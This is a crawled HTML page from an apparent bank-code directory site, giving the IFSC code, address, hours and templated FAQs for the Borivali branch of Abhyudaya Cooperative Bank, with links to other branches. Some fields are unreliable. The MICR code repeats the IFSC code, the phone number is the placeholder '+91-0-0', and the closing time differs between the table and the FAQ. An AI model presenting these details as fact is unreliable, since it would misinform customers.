

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065024
body_size: 4724
content:
<!doctype html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>ABHYUDAYA COOPERATIVE BANK LIMITED BORIVALI IFSC Code Is ABHY0065024 | Address | Contact Number | MICR Code and Other Bank Details</title>
        <meta name="description" content="Find IFSC CODE ABHY0065024 For ABHYUDAYA COOPERATIVE BANK LIMITED BORIVALI BRANCH GREATER MUMBAI Address | Contact Number | MICR Code | Other Details"/>
        <meta name="keyword" content="Find ABHYUDAYA COOPERATIVE BANK LIMITED BORIVALI Branch GREATER MUMBAI IFSC Code, Find ABHYUDAYA COOPERATIVE BANK LIMITED BORIVALI Branch GREATER MUMBAI Contact Number, Find ABHYUDAYA COOPERATIVE BANK LIMITED BORIVALI Branch GREATER MUMBAI MICR Code, Find ABHYUDAYA COOPERATIVE BANK LIMITED BORIVALI Branch GREATER MUMBAI Address"/>
                <meta property="og:title" content="ABHYUDAYA COOPERATIVE BANK LIMITED BORIVALI IFSC Code Is ABHY0065024 | Address | Contact Number | MICR Code and Other Bank Details" />
        <meta property="og:description" content="Find IFSC CODE ABHY0065024 For ABHYUDAYA COOPERATIVE BANK LIMITED BORIVALI BRANCH GREATER MUMBAI Address | Contact Number | MICR Code | Other Details" />
        <link href="https://allbankifsccode.co.in/allbankifsccodedesign/bootstrap.min.css" rel="stylesheet">        
        <style>
            .bd-placeholder-img {
                font-size: 1.125rem;
                text-anchor: middle;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            @media (min-width: 768px) {
                .bd-placeholder-img-lg {
                    font-size: 3.5rem;
                }
            }
        </style> 
        <!-- Custom styles for this template -->
        <link href="https://fonts.googleapis.com/css?family=Playfair&#43;Display:700,900&amp;display=swap" rel="stylesheet">
        <!-- Custom styles for this template -->
        <link href="https://allbankifsccode.co.in/allbankifsccodedesign/blog.css" rel="stylesheet">                
        <link rel="icon" type="image/x-icon" href="https://allbankifsccode.co.in/allbankifsccodedesign/image/favicon.png">
        <link rel="canonical" href="https://allbankifsccode.co.in/index.php/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065024">        
          
		
<!-- Global site tag (gtag.js) - Google Analytics -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCY73EC08B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MCY73EC08B');
</script>


<!-- Google Adsense start -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5107689881230500"
     crossorigin="anonymous"></script>
<!-- Google Adsense Stop -->


    </head>
    <body>
<div class="container">
            <header class="blog-header py-3">              
                <center><a class="blog-header-logo text-dark" href="https://allbankifsccode.co.in/" title="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA"><img src="https://allbankifsccode.co.in/frontier/images/logo.png" title="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA" alt="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA"/></a></center>
            </header> 

            <div class="nav-scroller py-1 mb-2">
                <nav class="nav d-flex justify-content-between">
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/" title="Pin Code Search">Home</a>                    
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/about-us" title="About us">About Us</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/privacy-policy" title="Privacy Policy">Privacy Policy</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/disclaimer" title="Disclaimer">Disclaimer</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/contact-us" title="Contact Us">Contact Us</a>                    
                </nav>
            </div>
        </div>
        <main class="container">            
            <section class="text-center container">
    <div class="row">
        <div class="col-lg-12 col-md-12 mx-auto">
            <h1>ABHYUDAYA COOPERATIVE BANK LIMITED BORIVALI IFSC CODE IS ABHY0065024</h1>                        
                    </div>
    </div>

</section>

<div class="row g-5">
    <div class="col-md-8">

        <article class="blog-post">
            <br/>

            
            <br/><br/>
            <center>
                <img src="https://allbankifsccode.co.in/uploads/banklogo/ABHYUDAYA-COOPERATIVE-BANK-LIMITED.png" alt="ABHYUDAYA COOPERATIVE BANK LIMITED BORIVALI GREATER MUMBAI IFSC Code Is ABHY0065024" title="ABHYUDAYA COOPERATIVE BANK LIMITED BORIVALI GREATER MUMBAI IFSC Code Is ABHY0065024" width="200" height="100" />            
                <br/><br/>
                <p style="font-size: 20px;"><input readonly type="text" value="ABHY0065024" id="myPincodeInput" style="font-size: 20px;"><!-- The button used to copy the text -->
                    <button style="font-size: 20px;" onclick="myFunction()">Copy IFSC Code</button></p></center>            
            </br>        
            <h2>Abhyudaya Cooperative Bank Limited Borivali Greater Mumbai  Ifsc Code Abhy0065024 & Other Details</h2>
            <table class="table">                
                <tbody>
                    <tr>
                        <td>BANK NAME</td>
                        <td><strong>ABHYUDAYA COOPERATIVE BANK LIMITED</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK IFSC CODE</td>
                        <td><strong>ABHY0065024</strong><br/><button style="font-size: 15px;" onclick="myFunction()">COPY IFSC CODE</button></td>
                    </tr>                                        
                    <tr>
                        <td>BANK MICR CODE</td>
                        <td><strong>ABHY0065024</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK BRANCH</td>
                        <td><strong>BORIVALI</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK ADDRESS</td>
                        <td><strong>RATNADEEP APARTMENTS  CARTER ROAD NO.1  BORIVLI (EAST)  MUMBAI-400066</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK CITY</td>
                        <td><strong>GREATER MUMBAI</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK DISTRICT</td>
                        <td><strong>MUMBAI</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK STATE</td>
                        <td><strong>MAHARASHTRA</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK CONTACT NUMBER</td>
                        <td><strong>+91-0-0</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK WORKING HOURS</td>
                        <td><strong>MONDAY TO SATURDAY: MORNING 10AM TO EVENING 4PM <br/> 2ND & 4TH SATURDAY OFF  </strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK PAYMENT MODE</td>
                        <td><strong>ALL INDIAN PAYMENT MODE LIKE CASH, CHEQUE, NEFT, IMPS, NET BANKING, UPI  </strong></td>
                    </tr>                                        
                </tbody>                
            </table>  
            <br/>
            <br/>
            <h2>Abhyudaya Cooperative Bank Limited Borivali Branch Greater Mumbai : FAQs </h2>
            <br/>
            <h3><b>1. What Is IFSC Code For Abhyudaya Cooperative Bank Limited Borivali Greater Mumbai</b></h3>
            <p>Abhyudaya Cooperative Bank Limited Borivali Greater Mumbai IFSC Code Is <b>ABHY0065024</b>. This code generally used for transfer the indian payment via NEFT, UPI, IMPS, RTGS. This IFSC Code is used for Indian Nation Ruppes INR Payment mode only. As Per Reserved Bank Of India norms Abhyudaya Cooperative Bank Limited Borivali Greater Mumbai has also follow all rules for IFSC Code.</p>
            <br/><h3><b>2. How Can I Send Postcard To Abhyudaya Cooperative Bank Limited Borivali Greater Mumbai</b></h3>
            <p>You can communicated via postcard to given address. It is a official address of Abhyudaya Cooperative Bank Limited Borivali Greater Mumbai <b>RATNADEEP APARTMENTS  CARTER ROAD NO.1  BORIVLI (EAST)  MUMBAI-400066</b></p>
            <br/><h3><b>3. What Is The City Of Abhyudaya Cooperative Bank Limited Borivali</b></h3>
            <p>Abhyudaya Cooperative Bank Limited Borivali Located In <b>GREATER MUMBAI</b> City.</p>
            <br/><h3><b>4. What Is The State Of Abhyudaya Cooperative Bank Limited Borivali Branch</b></h3>
            <p>Abhyudaya Cooperative Bank Limited Borivali Branch Located in a state of <b>MAHARASHTRA</b> City.</p>
            <h3><b>5. How can i Contact Number to Abhyudaya Cooperative Bank Limited Borivali Branch GREATER MUMBAI</b></h3>
            <p>The offical contact or mobile phone number of Abhyudaya Cooperative Bank Limited Borivali Branch is <b>+91-0-0</b></p>
            <h3><b>6. What are the working hours of Abhyudaya Cooperative Bank Limited Borivali Branch GREATER MUMBAI</b></h3>
            <p>The working hours of Abhyudaya Cooperative Bank Limited Borivali Branch Greater Mumbai are <br/>
                <b>Monday to Saturday Time 10:00am To 04:30pm IST</b><br/>
                <b>NOTE: Month 2nd & 4th Saturday is a Holiday For Abhyudaya Cooperative Bank Limited Borivali Branch Greater Mumbai</b><br/>
            </p>
            <h3><b>7. What are the Payment Mode Avilable In Abhyudaya Cooperative Bank Limited Borivali Branch GREATER MUMBAI</b></h3>
            <p>Abhyudaya Cooperative Bank Limited Borivali Greater Mumbai Support All Indian Payments Like <b>NEFT, IMPS, UPI, CHEQUE, DEMAND DRAFT & CASH</b> </p> 
            
            
        </article>            
    </div>

    <div class="col-md-4">
        <div class="position-sticky" style="top: 2rem;">
            <div class="p-4">
                <h4 class="fst-italic">Abhyudaya Cooperative Bank Limited Borivali Greater Mumbai Near By Banks IFSC Code</h4>
                <ol class="list-unstyled mb-0">
                                            <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065002" alt="Abhyudaya Cooperative Bank Limited Abhyudaya Nagar Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Abhyudaya Nagar Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Abhyudaya Nagar Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065032" alt="Abhyudaya Cooperative Bank Limited Airoli Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Airoli Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Airoli Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065034" alt="Abhyudaya Cooperative Bank Limited Andheri Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Andheri Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Andheri Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065058" alt="Abhyudaya Cooperative Bank Limited Antop Hill Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Antop Hill Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Antop Hill Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065003" alt="Abhyudaya Cooperative Bank Limited Bail Bazar Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Bail Bazar Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Bail Bazar Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065036" alt="Abhyudaya Cooperative Bank Limited Banking Complex Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Banking Complex Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Banking Complex Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065004" alt="Abhyudaya Cooperative Bank Limited Bhandup Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Bhandup Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Bhandup Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065023" alt="Abhyudaya Cooperative Bank Limited Bhiwandi Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Bhiwandi Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Bhiwandi Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065024" alt="Abhyudaya Cooperative Bank Limited Borivali Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Borivali Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Borivali Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065022" alt="Abhyudaya Cooperative Bank Limited Cbd Belapur Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Cbd Belapur Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Cbd Belapur Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065040" alt="Abhyudaya Cooperative Bank Limited Charai Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Charai Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Charai Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065054" alt="Abhyudaya Cooperative Bank Limited Chembur Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Chembur Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Chembur Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065038" alt="Abhyudaya Cooperative Bank Limited Dadar Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Dadar Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Dadar Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065047" alt="Abhyudaya Cooperative Bank Limited Dahisar East Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Dahisar East Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Dahisar East Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065005" alt="Abhyudaya Cooperative Bank Limited Darukhana Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Darukhana Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Darukhana Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065020" alt="Abhyudaya Cooperative Bank Limited Dharavi Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Dharavi Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Dharavi Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065060" alt="Abhyudaya Cooperative Bank Limited Divale Cbd Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Divale Cbd Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Divale Cbd Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065006" alt="Abhyudaya Cooperative Bank Limited Fort Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Fort Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Fort Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065029" alt="Abhyudaya Cooperative Bank Limited Ganesh Nagar Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Ganesh Nagar Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Ganesh Nagar Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065007" alt="Abhyudaya Cooperative Bank Limited Ghatkopar Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Ghatkopar Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Ghatkopar Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065025" alt="Abhyudaya Cooperative Bank Limited Hill Road Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Hill Road Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Hill Road Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065019" alt="Abhyudaya Cooperative Bank Limited Kalamboli Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Kalamboli Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Kalamboli Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065027" alt="Abhyudaya Cooperative Bank Limited Kandivli-east Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Kandivli-east Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Kandivli-east Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065008" alt="Abhyudaya Cooperative Bank Limited Kanjur Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Kanjur Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Kanjur Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065026" alt="Abhyudaya Cooperative Bank Limited Kher Nagar Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Kher Nagar Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Kher Nagar Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065037" alt="Abhyudaya Cooperative Bank Limited Koparkhairne Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Koparkhairne Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Koparkhairne Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065041" alt="Abhyudaya Cooperative Bank Limited Lokmanya Nagar Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Lokmanya Nagar Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Lokmanya Nagar Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065021" alt="Abhyudaya Cooperative Bank Limited Malad East Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Malad East Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Malad East Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065030" alt="Abhyudaya Cooperative Bank Limited Malad West Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Malad West Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Malad West Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065017" alt="Abhyudaya Cooperative Bank Limited Mobile Bank Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Mobile Bank Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Mobile Bank Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065039" alt="Abhyudaya Cooperative Bank Limited Mulund Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Mulund Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Mulund Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065014" alt="Abhyudaya Cooperative Bank Limited Mumbra Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Mumbra Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Mumbra Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065009" alt="Abhyudaya Cooperative Bank Limited Nehru Nagar Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Nehru Nagar Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Nehru Nagar Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065031" alt="Abhyudaya Cooperative Bank Limited Nerul Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Nerul Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Nerul Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065018" alt="Abhyudaya Cooperative Bank Limited New Panvel Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited New Panvel Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited New Panvel Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065035" alt="Abhyudaya Cooperative Bank Limited Nhava Sheva Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Nhava Sheva Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Nhava Sheva Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065010" alt="Abhyudaya Cooperative Bank Limited Parel Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Parel Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Parel Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065001" alt="Abhyudaya Cooperative Bank Limited Rtgs-ho Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Rtgs-ho Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Rtgs-ho Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065056" alt="Abhyudaya Cooperative Bank Limited Seawood Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Seawood Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Seawood Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065011" alt="Abhyudaya Cooperative Bank Limited Sewri Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Sewri Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Sewri Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065028" alt="Abhyudaya Cooperative Bank Limited Sherly Rajan Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Sherly Rajan Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Sherly Rajan Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065015" alt="Abhyudaya Cooperative Bank Limited Turbhe Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Turbhe Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Turbhe Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065016" alt="Abhyudaya Cooperative Bank Limited Vashi Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Vashi Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Vashi Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065012" alt="Abhyudaya Cooperative Bank Limited Wadala Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Wadala Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Wadala Branch GREATER MUMBAI IFSC Code</a></li>
                                                <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065013" alt="Abhyudaya Cooperative Bank Limited Worli Branch GREATER MUMBAI IFSC Code" title="Abhyudaya Cooperative Bank Limited Worli Branch GREATER MUMBAI IFSC Code">Abhyudaya Cooperative Bank Limited Worli Branch GREATER MUMBAI IFSC Code</a></li>
                                                
                </ol>
            </div>
        </div>
    </div>        
</div>
<script type="application/ld+json">
    [
    {
    "@context": "https://schema.org/", 
    "@type": "BreadcrumbList", 
    "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "ABHYUDAYA COOPERATIVE BANK LIMITED",
    "item": "https://allbankifsccode.co.in/bank/abhyudaya-cooperative-bank-limited"  
    },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "BORIVALI",
    "item": "https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065024"  
    }]
    },
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [{
    "@type": "Question",
    "name": "<b>1. What Is IFSC Code For Abhyudaya Cooperative Bank Limited Borivali Greater Mumbai</b>",
    "acceptedAnswer": {
    "@type": "Answer",
